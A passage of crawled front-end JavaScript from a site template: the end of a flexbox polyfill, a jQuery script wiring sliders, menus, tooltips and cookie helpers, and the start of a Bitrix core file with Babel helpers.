Yt,te=pt;if(m(yt)===O)if((Yt=y(o,yt))===Z)t(yt.layout[Q[X]])&&(yt.layout[Q[X]]=W(w(yt,X,Xt-xt-s(yt,X)),u(yt,X)));else if(Yt!==q){var ee=Xt-xt-v(yt,X);te+=Yt===G?ee/2:ee}yt.layout[P[X]]+=Tt+te,bt&&E(o,yt,X)}Tt+=Zt,$t=W($t,Ut),Ht+=1,St=kt}if(Ht>1&&bt){var ie=o.layout[Q[X]]-xt,ne=ie-Tt,re=0,oe=pt,le=function(t){return t.style.alignContent?t.style.alignContent:"flex-start"}(o);le===U?oe+=ne:le===G?oe+=ne/2:le===Z&&ie>Tt&&(re=ne/Ht);var ae=0;for(st=0;Ht>st;++st){var de=ae,se=0;for(ut=de;tt>ut;++ut)if(m(yt=o.children[ut])===O){if(yt.lineIndex!==st)break;t(yt.layout[Q[X]])||(se=W(se,yt.layout[Q[X]]+s(yt,X)))}for(ae=ut,se+=re,ut=de;ae>ut;++ut)if(m(yt=o.children[ut])===O){var ue=y(o,yt);if(ue===q)yt.layout[P[X]]=oe+i(yt,X);else if(ue===U)yt.layout[P[X]]=oe+se-n(yt,X)-yt.layout[Q[X]];else if(ue===G){var ye=yt.layout[Q[X]];yt.layout[P[X]]=oe+(se-ye)/2}else ue===Z&&(yt.layout[P[X]]=oe+i(yt,X))}oe+=se}}var ce=!1,fe=!1;if(gt||(o.layout[Q[V]]=W(w(o,V,$t+a(o,V)),vt),(V===D||V===R)&&(ce=!0)),bt||(o.layout[Q[X]]=W(w(o,X,Tt+xt),xt),(X===D||X===R)&&(fe=!0)),ce||fe)for(st=0;tt>st;++st)yt=o.children[st],ce&&E(o,yt,V),fe&&E(o,yt,X);for(Lt=Wt;null!==Lt;){for(ut=0;2>ut;ut++)ct=0!==ut?B:I,!t(o.layout[Q[ct]])&&!x(Lt,ct)&&g(Lt,J[ct])&&g(Lt,K[ct])&&(Lt.layout[Q[ct]]=W(w(Lt,ct,o.layout[Q[ct]]-d(o,ct)-s(Lt,ct)-b(Lt,J[ct])-b(Lt,K[ct])),u(Lt,ct))),g(Lt,K[ct])&&!g(Lt,J[ct])&&(Lt.layout[J[ct]]=o.layout[Q[ct]]-Lt.layout[Q[ct]]-b(Lt,K[ct]));yt=Lt,Lt=Lt.nextAbsoluteChild,yt.nextAbsoluteChild=null}}function C(t,e,i,n){t.shouldUpdate=!0;var r=t.style.direction||H;!t.isDirty&&t.lastLayout&&t.lastLayout.requestedHeight===t.layout.height&&t.lastLayout.requestedWidth===t.layout.width&&t.lastLayout.parentMaxWidth===e&&t.lastLayout.parentMaxHeight===i&&t.lastLayout.direction===r?(t.layout.width=t.lastLayout.width,t.layout.height=t.lastLayout.height,t.layout.top=t.lastLayout.top,t.layout.left=t.lastLayout.left):(t.lastLayout||(t.lastLayout={}),t.lastLayout.requestedWidth=t.layout.width,t.lastLayout.requestedHeight=t.layout.height,t.lastLayout.parentMaxWidth=e,t.lastLayout.parentMaxHeight=i,t.lastLayout.direction=r,t.children.forEach((function(t){t.layout.width=void 0,t.layout.height=void 0,t.layout.top=0,t.layout.left=0})),k(t,e,i,n),t.lastLayout.width=t.layout.width,t.lastLayout.height=t.layout.height,t.lastLayout.top=t.layout.top,t.lastLayout.left=t.layout.left)}var T,$="inherit",H="ltr",z="rtl",B="row",D="row-reverse",I="column",R="column-reverse",j="flex-start",F="center",M="flex-end",A="space-between",N="space-around",q="flex-start",G="center",U="flex-end",Z="stretch",O="relative",_="absolute",J={row:"left","row-reverse":"right",column:"top","column-reverse":"bottom"},K={row:"right","row-reverse":"left",column:"bottom","column-reverse":"top"},P={row:"left","row-reverse":"right",column:"top","column-reverse":"bottom"},Q={row:"width","row-reverse":"width",column:"height","column-reverse":"height"};return{layoutNodeImpl:k,computeLayout:C,fillNodes:function t(e){if((!e.layout||e.isDirty)&&(e.layout={width:void 0,height:void 0,top:0,left:0,right:0,bottom:0}),e.style||(e.style={}),e.children||(e.children=[]),e.style.measure&&e.children&&e.children.length)throw new Error("Using custom measure function is supported only for leaf nodes.");return e.children.forEach(t),e}}}();return"object"==typeof exports&&(module.exports=t),function(e){t.fillNodes(e),t.computeLayout(e)}})),!window.addEventListener&&window.attachEvent&&(Window.prototype.addEventListener=HTMLDocument.prototype.addEventListener=Element.prototype.addEventListener=function(t,e){this.attachEvent("on"+t,e)},Window.prototype.removeEventListener=HTMLDocument.prototype.removeEventListener=Element.prototype.removeEventListener=function(t,e){this.detachEvent("on"+t,e)}),flexibility.detect=function(){var t=document.createElement("p");try{return t.style.display="flex","flex"===t.style.display}catch(t){return!1}},!flexibility.detect()&&document.attachEvent&&document.documentElement.currentStyle&&document.attachEvent("onreadystatechange",(function(){flexibility.onresize({target:document.documentElement})})),flexibility.init=function(t){var e=t.onlayoutcomplete;return e||(e=t.onlayoutcomplete={node:t,style:{},children:[]}),e.style.display=t.currentStyle["-js-display"]||t.currentStyle.display,e};var t,e=document.documentElement,i=0,n=0;flexibility.onresize=function(r){if(e.clientWidth!==i||e.clientHeight!==n){i=e.clientWidth,n=e.clientHeight,clearTimeout(t),window.removeEventListener("resize",flexibility.onresize);var o=r.target&&1===r.target.nodeType?r.target:document.documentElement;flexibility.walk(o),t=setTimeout((function(){window.addEventListener("resize",flexibility.onresize)}),1e3/15)}};var r={alignContent:{initial:"stretch",valid:/^(flex-start|flex-end|center|space-between|space-around|stretch)/},alignItems:{initial:"stretch",valid:/^(flex-start|flex-end|center|baseline|stretch)$/},boxSizing:{initial:"content-box",valid:/^(border-box|content-box)$/},flexDirection:{initial:"row",valid:/^(row|row-reverse|column|column-reverse)$/},flexWrap:{initial:"nowrap",valid:/^(nowrap|wrap|wrap-reverse)$/},justifyContent:{initial:"flex-start",valid:/^(flex-start|flex-end|center|space-between|space-around)$/}};flexibility.updateFlexContainerCache=function(t){var e=t.style,i=t.node.currentStyle,n=t.node.style,o={};for(var l in(i["flex-flow"]||n["flex-flow"]||"").replace(/^(row|row-reverse|column|column-reverse)\s+(nowrap|wrap|wrap-reverse)$/i,(function(t,e,i){o.flexDirection=e,o.flexWrap=i})),r){var a=l.replace(/[A-Z]/g,"-$&").toLowerCase(),d=r[l],s=i[a]||n[a];e[l]=d.valid.test(s)?s:o[l]||d.initial}};var o={alignSelf:{initial:"auto",valid:/^(auto|flex-start|flex-end|center|baseline|stretch)$/},boxSizing:{initial:"content-box",valid:/^(border-box|content-box)$/},flexBasis:{initial:"auto",valid:/^((?:[-+]?0|[-+]?[0-9]*\.?[0-9]+(?:%|ch|cm|em|ex|in|mm|pc|pt|px|rem|vh|vmax|vmin|vw))|auto|fill|max-content|min-content|fit-content|content)$/},flexGrow:{initial:0,valid:/^\+?(0|[1-9][0-9]*)$/},flexShrink:{initial:0,valid:/^\+?(0|[1-9][0-9]*)$/},order:{initial:0,valid:/^([-+]?[0-9]+)$/}};flexibility.updateFlexItemCache=function(t){var e=t.style,i=t.node.currentStyle,n=t.node.style,r={};for(var l in(i.flex||n.flex||"").replace(/^\+?(0|[1-9][0-9]*)/,(function(t){r.flexGrow=t})),o){var a=l.replace(/[A-Z]/g,"-$&").toLowerCase(),d=o[l],s=i[a]||n[a];e[l]=d.valid.test(s)?s:r[l]||d.initial,"number"==typeof d.initial&&(e[l]=parseFloat(e[l]))}};var l={medium:4,none:0,thick:6,thin:2},a={borderBottomWidth:0,borderLeftWidth:0,borderRightWidth:0,borderTopWidth:0,height:0,paddingBottom:0,paddingLeft:0,paddingRight:0,paddingTop:0,marginBottom:0,marginLeft:0,marginRight:0,marginTop:0,maxHeight:0,maxWidth:0,minHeight:0,minWidth:0,width:0},d=/^([-+]?0|[-+]?[0-9]*\.?[0-9]+)/;flexibility.updateLengthCache=function(t){var e,i,n,r=t.node,o=t.style,s=r.parentNode,u=document.createElement("_"),y=u.runtimeStyle,c=r.currentStyle;for(var f in y.cssText="border:0 solid;clip:rect(0 0 0 0);display:inline-block;font:0/0 serif;margin:0;max-height:none;max-width:none;min-height:0;min-width:0;overflow:hidden;padding:0;position:absolute;width:1em;font-size:"+c.fontSize,s.insertBefore(u,r.nextSibling),o.fontSize=u.offsetWidth,y.fontSize=o.fontSize+"px",a){var h=c[f];d.test(h)||"auto"===h&&!/(width|height)/i.test(f)?/%$/.test(h)?(/^(bottom|height|top)$/.test(f)?(i||(i=s.offsetHeight),n=i):(e||(e=s.offsetWidth),n=e),o[f]=parseFloat(h)*n/100):(y.width=h,o[f]=u.offsetWidth):/^border/.test(f)&&h in l?o[f]=l[h]:delete o[f]}s.removeChild(u),"none"===c.borderTopStyle&&(o.borderTopWidth=0),"none"===c.borderRightStyle&&(o.borderRightWidth=0),"none"===c.borderBottomStyle&&(o.borderBottomWidth=0),"none"===c.borderLeftStyle&&(o.borderLeftWidth=0),o.width||o.minWidth||(/flex/.test(o.display)?o.width=r.offsetWidth:o.minWidth=r.offsetWidth),o.height||o.minHeight||/flex/.test(o.display)||(o.minHeight=r.offsetHeight)},flexibility.walk=function(t){var e=flexibility.init(t),i=e.style,n=i.display;if("none"===n)return{};var r=n.match(/^(inline)?flex$/);if(r&&(flexibility.updateFlexContainerCache(e),t.runtimeStyle.cssText="display:"+(r[1]?"inline-block":"block"),e.children=[]),Array.prototype.forEach.call(t.childNodes,(function(t,n){if(1===t.nodeType){var o=flexibility.walk(t),l=o.style;o.index=n,r&&(flexibility.updateFlexItemCache(o),"auto"===l.alignSelf&&(l.alignSelf=i.alignItems),l.flex=l.flexGrow,t.runtimeStyle.cssText="display:inline-block",e.children.push(o))}})),r){e.children.forEach((function(t){flexibility.updateLengthCache(t)})),e.children.sort((function(t,e){return t.style.order-e.style.order||t.index-e.index})),/-reverse$/.test(i.flexDirection)&&(e.children.reverse(),i.flexDirection=i.flexDirection.replace(/-reverse$/,""),"flex-start"===i.justifyContent?i.justifyContent="flex-end":"flex-end"===i.justifyContent&&(i.justifyContent="flex-start")),flexibility.updateLengthCache(e),delete e.lastLayout,delete e.layout;var o=i.borderTopWidth,l=i.borderBottomWidth;i.borderTopWidth=0,i.borderBottomWidth=0,i.borderLeftWidth=0,"column"===i.flexDirection&&(i.width-=i.borderRightWidth),flexibility.computeLayout(e),t.runtimeStyle.cssText="box-sizing:border-box;display:block;position:relative;width:"+(e.layout.width+i.borderRightWidth)+"px;height:"+(e.layout.height+o+l)+"px";var a=[],d=1,s="column"===i.flexDirection?"width":"height";e.children.forEach((function(t){a[t.lineIndex]=Math.max(a[t.lineIndex]||0,t.layout[s]),d=Math.max(d,t.lineIndex+1)})),e.children.forEach((function(t){var e=t.layout;"stretch"===t.style.alignSelf&&(e[s]=a[t.lineIndex]),t.node.runtimeStyle.cssText="box-sizing:border-box;display:block;position:absolute;margin:0;width:"+e.width+"px;height:"+e.height+"px;top:"+e.top+"px;left:"+e.left+"px"}))}return e}}();

--- FILE ---
content_type: application/javascript
request_url: http://xn----7sbeagw3a5co.xn--p1ai/templates/jtcompany/js/app.min.js
body_size: 2712
content:
! function(e) {
    e(function() {
        function t(t) {
            var i = 0;
            return t.each(function(t, n) {
                i += e(n).outerWidth(true)
            }), i
        }

        function i(e) {
            for (var t = 0, i = 0; i < e.length && 3 != i; i++) t += e.outerHeight();
            return t
        }
        var n = e("#links-sidebar"),
            r = e("#news"),
            tl = e("#type_line"),
            tli = e("#type_line_inner");
        e("#menu-btn").on("click", function() {
            "none" == e("#menu").css("display") ? (e("#menu").slideDown(500), e(this).addClass("l-menu-btn--active")) : (e("#menu").slideUp(500), e(this).removeClass("l-menu-btn--active"))
        });
        var s = (new Swiper("#slider-main", {
                pagination: ".slider-main-pagination",
                paginationClickable: !0,
                prevButton: ".slider-main-prev",
                nextButton: ".slider-main-next",
                spaceBetween: 0,
                autoplay:5000,
                loop: !0
            }), new Swiper("#slider-direction", {
                prevButton: ".slider-direction-prev",
                nextButton: ".slider-direction-next",
                spaceBetween: 0,
                /*loop: !0,*/
                slidesPerView: 5,
                breakpoints: {
                    767: {
                        slidesPerView: 3
                    },
                    479: {
                        slidesPerView: 2
                    }
                }
            }), new Swiper("#document-slider", {
                slidesPerView: 6,
                loop: false,
                spaceBetween: 5,
                prevButton: ".l-document-slider-prev",
                nextButton: ".l-document-slider-next",
                breakpoints: {
                    767: {
                        slidesPerView: 4
                    }
                },
                onInit: function () {
                    var countSlide = jQuery('#document-slider').find('.swiper-slide').length;
                    //var windowCur = jQuery('body').width();
                    if(countSlide <= 3)
                    {
                        jQuery('.l-document-slider .l-document-slider-btn').css('display', 'none');
                        jQuery('.l-document-slider .swiper-wrapper').addClass('no-margin-swiper');
                }
                  }
            }), 
            SwHead = new Swiper("#timing-header", {
                slidesPerView: 7,
                prevButton: ".timing-arrow-prev",
                nextButton: ".timing-arrow-next",
                /*slideActiveClass: "timing-active",*/
                /*centeredSlides: !0,*/
                slideToClickedSlide: !0,
                loop: false,
                breakpoints: {
                    767: {
                        slidesPerView: 1
                    }
                }
            })),
            l = new Swiper("#timing-body", {
                slidesPerView: 7,
                /*centeredSlides: !0,*/
                loop: false,
                slideToClickedSlide: !0,
                breakpoints: {
                    767: {
                        slidesPerView: 1
                    }
                }
            });
            
            var SwTeach = new Swiper("#teacher-slider", {
                slidesPerView: 7,
                loop: false,
                centeredSlides:false,
                prevButton: ".l-teacher-slider-prev",
                nextButton: ".l-teacher-slider-next",
                breakpoints: {
                    767: {
                        slidesPerView: 4
                    },
                    479: {
                        slidesPerView: 3
                    }
                },
//                on: {
                    onInit: function () {
                      var countSlide = jQuery('#teacher-slider').find('.swiper-slide').length;
                      //var windowCur = jQuery('body').width();
                      if(countSlide <= 3)
                      {
                          jQuery('.l-teacher-slider .l-teacher-slider-btn').css('display', 'none');
                          jQuery('.l-teacher-slider .swiper-wrapper').addClass('no-margin-swiper');
                      }
                    }
//                }
            });

        s.params.control = l, l.params.control = s;
        var o = e("#links-sidebar a");
        var to = e('#type_line .swiper-slide');
        var toi = e('#type_line_index .swiper-slide');
        e(window).on("load resize", function() {
            var s = e(this).innerWidth(),
                l = e(".s-news-block");
            n.perfectScrollbar()/*, r.perfectScrollbar()*/, tl.perfectScrollbar(), tli.perfectScrollbar();
            var a = e("#timing-table"),
                c = a.find(".swiper-slide div").outerHeight(),
                d = 7;
            a.find(".timing-date div").length > d ? (a.height(c * d).perfectScrollbar(), a.height(c * d).perfectScrollbar("update")) : a.height("").perfectScrollbar("destroy"), 768 > s ? (n.height(""), e(".s-links-wrapper").width(t(e(".s-links-wrapper > a")) + 20), n.perfectScrollbar("update")/*, l.width(t(e(".s-news-wrapper"))), r.perfectScrollbar("update")*/) : (n.height(i(o)), e(".s-links-wrapper").width(""), n.perfectScrollbar("update"), l.width(""), r.perfectScrollbar("destroy")), s > 991 && e("#menu, .tab-section").css("display", "");
            if(992 > s)
            {
                tl.perfectScrollbar("destroy");
                tl.height("");
                e(".s-line-wrapper").width(t(e(".s-line-wrapper > .swiper-slide")) + 20);
                
                tli.height("");

                tli.height("");
 
                e(".s-line-inner-wrapper").width(t(e(".s-line-inner-wrapper > .swiper-slide")) + 20 );
                tli.perfectScrollbar("update");
  
            }
            else
            {
                if(i(o) == 0)
                    tl.height(700);
                else
                    tl.height(i(o));
  
                e(".s-line-wrapper").width("");
                tl.perfectScrollbar("update");
                
                tli.height(400);
                tli.perfectScrollbar("update");
            }
           
            
        }), e(".tab").on("click", function() {
            e(this).siblings(".tab-section").slideToggle(300)
        });
        /*var a = '<li id="menu-line"></li>',
            c = e("#menu");
        c.append(a);
        var d = e("#menu .active"),
            p = d.offset().left - c.offset().left,
            u = d.offset().top - d.parents('.l-menu-block').offset().top + d.height(),
            h = d.css("width"),
            f = {
                width: h,
                left: p,
                top: u
            };
        e("#menu-line").css(f), e("#menu li").hover(function() {
            var t = e(this).offset().left - c.offset().left;
            e("#menu-line").css({
                width: e(this).width(),
                left: t,
                top: e(this).offset().top - e(this).parents('.l-menu-block').offset().top + e(this).height()
            })
        }, function() {
            e("#menu-line").css(f)
        }),*/ e(".tab-select").on("click", function() {
            e(this).find(".tab-option").toggle()
        }), e(".tab-option li").on("click", function() {
            var t = e(this).text();
            var valSel = e(this).attr('data-val');
            e(this).parents('.tab-select').next(".select").find('option').val(valSel), e(this).parents(".tab-select").find("span").text(t)
            e(this).closest("form").submit();
        }), e(".fancybox").fancybox()
    })
}(jQuery),
function(e) {
    var t = navigator.userAgent.match(/MSIE/gi);
    t && (e("form").find("input, textarea").each(function() {
        var t = e(this).attr("placeholder");
        e(this).attr("value", t).css("color", "#ccc")
    }).focusin(function() {
        var t = e(this).attr("placeholder");
        e(this).val() == t && e(this).attr("value", "").css("color", "#303030")
    }).focusout(function() {
        var t = e(this).attr("placeholder");
        "" == e(this).val() && e(this).attr("value", t).css("color", "#ccc")
    }), e("form").submit(function() {
        e(this).find("input, textarea").each(function() {
            var t = e(this).attr("placeholder");
            e(this).val() == t && e(this).attr("value", "")
        })
    }))
}(jQuery);

jQuery(document).ready(function(){
    if(jQuery('.swiper-wrapper').length > 0)
    {
        jQuery('.swiper-wrapper').each(function(index1, parent){
            var widthParent = jQuery(parent).width();
            var widthChild = 0;
            //console.log('widthParent = ' + widthParent)
            jQuery(parent).find('.swiper-slide').each(function(index2, child){
                widthChild = widthChild + jQuery(child).width();
            })
            //console.log('widthChild = ' + widthChild)
            if(widthParent > widthChild)
            {
                jQuery(parent).width(widthChild);
                jQuery(parent).css('margin', '0 auto');
            }
        })
    }
    
    jQuery('.tooltip-block').tooltipster({
        functionInit: function(instance, helper)
        {
            var content = jQuery(helper.origin).find('.tooltip_content').detach();
            instance.content(content);
           
        },
        functionReady:function(instance, helper)
        {
            var color = jQuery(helper.origin).attr('data-color');
            jQuery('.tooltipster-base.tooltipster-sidetip .tooltipster-arrow-background').addClass(color);
        },
        contentAsHTML: true,
		interactive: true,
        theme: 'tooltipster-light',
        side: ['bottom']
    });
     
})


function getCookie(name) 
{
  var matches = document.cookie.match(new RegExp(
    "(?:^|; )" + name.replace(/([\.jQuery?*|{}\(\)\[\]\\\/\+^])/g, '\\jQuery1') + "=([^;]*)"
  ));
  return matches ? decodeURIComponent(matches[1]) : undefined;
}

// options - (expires, path, domain, secure)
function setCookie(name, value, options) 
{
  options = options || {};

  var expires = options.expires;

  if (typeof expires == "number" && expires) {
    var d = new Date();
    d.setTime(d.getTime() + expires * 1000);
    expires = options.expires = d;
  }
  if (expires && expires.toUTCString) {
    options.expires = expires.toUTCString();
  }

  value = encodeURIComponent(value);

  var updatedCookie = name + "=" + value;

  for (var propName in options) {
    updatedCookie += "; " + propName;
    var propValue = options[propName];
    if (propValue !== true) {
      updatedCookie += "=" + propValue;
    }
  }

  document.cookie = updatedCookie;
}

function deleteCookie(name) 
{
  setCookie(name, "", {
    expires: -1
  })
}

--- FILE ---
content_type: application/javascript
request_url: http://xn----7sbeagw3a5co.xn--p1ai/templates/jtcompany/js/core.min.js
body_size: 60962
content:
(function(){"function"!=typeof window.BX&&(
/**
 * Babel external helpers
 * (c) 2018 Babel
 * @license MIT
 */
!function(e){var t,n=(typeof global==="undefined"?window:global).babelHelpers={};function r(e){return"function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?n.typeof=r=function(e){return typeof e}:n.typeof=r=function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}function i(e){var t,r;function i(t,r){try{var s=e[t](r),a=s.value,u=a instanceof n.AwaitValue;Promise.resolve(u?a.wrapped:a).then((function(e){u?i("next",e):o(s.done?"return":"normal",e)}),(function(e){i("throw",e)}))}catch(e){o("throw",e)}}function o(e,n){switch(e){case"return":t.resolve({value:n,done:!0});break;case"throw":t.reject(n);break;default:t.resolve({value:n,done:!1})}(t=t.next)?i(t.key,t.arg):r=null}this._invoke=function(e,n){return new Promise((function(o,s){var a={key:e,arg:n,resolve:o,reject:s,next:null};r?r=r.next=a:(t=r=a,i(e,n))}))},"function"!=typeof e.return&&(this.return=void 0)}function o(e,t,n,r,i,o,s){try{var a=e[o](s),u=a.value}catch(e){return void n(e)}a.done?t(u):Promise.resolve(u).then(r,i)}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function a(){return n.extends=a=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},a.apply(this,arguments)}function u(e){return n.getPrototypeOf=u=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},u(e)}function l(e,t){return n.setPrototypeOf=l=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},l(e,t)}function c(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}function f(e,t,r){return c()?n.construct=f=Reflect.construct:n.construct=f=function(e,t,r){var i=[null];i.push.apply(i,t);var o=new(Function.bind.apply(e,i));return r&&n.setPrototypeOf(o,r.prototype),o},f.apply(null,arguments)}function p(e){var t="function"==typeof Map?new Map:void 0;return n.wrapNativeSuper=p=function(e){if(null===e||!n.isNativeFunction(e))return e;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,r)}function r(){return n.construct(e,arguments,n.getPrototypeOf(this).constructor)}return r.prototype=Object.create(e.prototype,{constructor:{value:r,enumerable:!1,writable:!0,configurable:!0}}),n.setPrototypeOf(r,e)},p(e)}function h(e,t,r){return"undefined"!=typeof Reflect&&Reflect.get?n.get=h=Reflect.get:n.get=h=function(e,t,r){var i=n.superPropBase(e,t);if(i){var o=Object.getOwnPropertyDescriptor(i,t);return o.get?o.get.call(r):o.value}},h(e,t,r||e)}function d(e,t,r,i){return(d="undefined"!=typeof Reflect&&Reflect.set?Reflect.set:function(e,t,r,i){var o,s=n.superPropBase(e,t);if(s){if((o=Object.getOwnPropertyDescriptor(s,t)).set)return o.set.call(i,r),!0;if(!o.writable)return!1}if(o=Object.getOwnPropertyDescriptor(i,t)){if(!o.writable)return!1;o.value=r,Object.defineProperty(i,t,o)}else n.defineProperty(i,t,r);return!0})(e,t,r,i)}n.typeof=r,n.jsx=function(e,n,r,i){t||(t="function"==typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103);var o=e&&e.defaultProps,s=arguments.length-3;if(n||0===s||(n={children:void 0}),n&&o)for(var a in o)void 0===n[a]&&(n[a]=o[a]);else n||(n=o||{});if(1===s)n.children=i;else if(s>1){for(var u=new Array(s),l=0;l<s;l++)u[l]=arguments[l+3];n.children=u}return{$$typeof:t,type:e,key:void 0===r?null:""+r,ref:null,props:n,_owner:null}},n.asyncIterator=function(e){var t;if("function"==typeof Symbol){if(Symbol.asyncIterator&&null!=(t=e[Symbol.asyncIterator]))return t.call(e);if(Symbol.iterator&&null!=(t=e[Symbol.iterator]))return t.call(e)}throw new TypeError("Object is not async iterable")},n.AwaitValue=function(e){this.wrapped=e},"function"==typeof Symbol&&Symbol.asyncIterator&&(i.prototype[Symbol.asyncIterator]=function(){return this}),i.prototype.next=function(e){return this._invoke("next",e)},i.prototype.throw=function(e){return this._invoke("throw",e)},i.prototype.return=function(e){return this._invoke("return",e)},n.AsyncGenerator=i,n.wrapAsyncGenerator=function(e){return function(){return new n.AsyncGenerator(e.apply(this,arguments))}},n.awaitAsyncGenerator=function(e){return new n.AwaitValue(e)},n.asyncGeneratorDelegate=function(e,t){var n={},r=!1;function i(n,i){return r=!0,i=new Promise((function(t){t(e[n](i))})),{done:!1,value:t(i)}}return"function"==typeof Symbol&&Symbol.iterator&&(n[Symbol.iterator]=function(){return this}),n.next=function(e){return r?(r=!1,e):i("next",e)},"function"==typeof e.throw&&(n.throw=function(e){if(r)throw r=!1,e;return i("throw",e)}),"function"==typeof e.return&&(n.return=function(e){return i("return",e)}),n},n.asyncToGenerator=function(e){return function(){var t=this,n=arguments;return new Promise((function(r,i){var s=e.apply(t,n);function a(e){o(s,r,i,a,u,"next",e)}function u(e){o(s,r,i,a,u,"throw",e)}a(void 0)}))}},n.classCallCheck=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},n.createClass=function(e,t,n){return t&&s(e.prototype,t),n&&s(e,n),e},n.defineEnumerableProperties=function(e,t){for(var n in t){(o=t[n]).configurable=o.enumerable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,n,o)}if(Object.getOwnPropertySymbols)for(var r=Object.getOwnPropertySymbols(t),i=0;i<r.length;i++){var o,s=r[i];(o=t[s]).configurable=o.enumerable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,s,o)}return e},n.defaults=function(e,t){for(var n=Object.getOwnPropertyNames(t),r=0;r<n.length;r++){var i=n[r],o=Object.getOwnPropertyDescriptor(t,i);o&&o.configurable&&void 0===e[i]&&Object.defineProperty(e,i,o)}return e},n.defineProperty=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},n.extends=a,n.objectSpread=function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{},i=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(i=i.concat(Object.getOwnPropertySymbols(r).filter((function(e){return Object.getOwnPropertyDescriptor(r,e).enumerable})))),i.forEach((function(t){n.defineProperty(e,t,r[t])}))}return e},n.inherits=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&n.setPrototypeOf(e,t)},n.inheritsLoose=function(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e.__proto__=t},n.getPrototypeOf=u,n.setPrototypeOf=l,n.construct=f,n.isNativeFunction=function(e){return-1!==Function.toString.call(e).indexOf("[native code]")},n.wrapNativeSuper=p,n.instanceof=function(e,t){return null!=t&&"undefined"!=typeof Symbol&&t[Symbol.hasInstance]?t[Symbol.hasInstance](e):e instanceof t},n.interopRequireDefault=function(e){return e&&e.__esModule?e:{default:e}},n.interopRequireWildcard=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)if(Object.prototype.hasOwnProperty.call(e,n)){var r=Object.defineProperty&&Object.getOwnPropertyDescriptor?Object.getOwnPropertyDescriptor(e,n):{};r.get||r.set?Object.defineProperty(t,n,r):t[n]=e[n]}return t.default=e,t},n.newArrowCheck=function(e,t){if(e!==t)throw new TypeError("Cannot instantiate an arrow function")},n.objectDestructuringEmpty=function(e){if(null==e)throw new TypeError("Cannot destructure undefined")},n.objectWithoutPropertiesLoose=function(e,t){if(null==e)return{};var n,r,i={},o=Object.keys(e);for(r=0;r<o.length;r++)n=o[r],t.indexOf(n)>=0||(i[n]=e[n]);return i},n.objectWithoutProperties=function(e,t){if(null==e)return{};var r,i,o=n.objectWithoutPropertiesLoose(e,t);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(e);for(i=0;i<s.length;i++)r=s[i],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(o[r]=e[r])}return o},n.assertThisInitialized=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e},n.possibleConstructorReturn=function(e,t){return!t||"object"!=typeof t&&"function"!=typeof t?n.assertThisInitialized(e):t},n.superPropBase=function(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=n.getPrototypeOf(e)););return e},n.get=h,n.set=function(e,t,n,r,i){if(!d(e,t,n,r||e)&&i)throw new Error("failed to set property");return n},n.taggedTemplateLiteral=function(e,t){return t||(t=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(t)}}))},n.taggedTemplateLiteralLoose=function(e,t){return t||(t=e.slice(0)),e.raw=t,e},n.temporalRef=function(e,t){if(e===n.temporalUndefined)throw new ReferenceError(t+" is not defined - temporal dead zone");return e},n.readOnlyError=function(e){throw new Error('"'+e+'" is read-only')},n.classNameTDZError=function(e){throw new Error('Class "'+e+'" cannot be referenced in computed property keys.')},n.temporalUndefined={},n.slicedToArray=function(e,t){return n.arrayWithHoles(e)||n.iterableToArrayLimit(e,t)||n.nonIterableRest()},n.slicedToArrayLoose=function(e,t){return n.arrayWithHoles(e)||n.iterableToArrayLimitLoose(e,t)||n.nonIterableRest()},n.toArray=function(e){return n.arrayWithHoles(e)||n.iterableToArray(e)||n.nonIterableRest()},n.toConsumableArray=function(e){return n.arrayWithoutHoles(e)||n.iterableToArray(e)||n.nonIterableSpread()},n.arrayWithoutHoles=function(e){if(Array.isArray(e)){for(var t=0,n=new Array(e.length);t<e.length;t++)n[t]=e[t];return n}},n.arrayWithHoles=function(e){if(Array.isArray(e))return e},n.iterableToArray=function(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)},n.iterableToArrayLimit=function(e,t){var n=[],r=!0,i=!1,o=void 0;try{for(var s,a=e[Symbol.iterator]();!(r=(s=a.next()).done)&&(n.push(s.value),!t||n.length!==t);r=!0);}catch(e){i=!0,o=e}finally{try{r||null==a.return||a.return()}finally{if(i)throw o}}return n},n.iterableToArrayLimitLoose=function(e,t){for(var n,r=[],i=e[Symbol.iterator]();!(n=i.next()).done&&(r.push(n.value),!t||r.length!==t););return r},n.nonIterableSpread=function(){throw new TypeError("Invalid attempt to spread non-iterable instance")},n.nonIterableRest=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")},n.skipFirstGeneratorNext=function(e){return function(){var 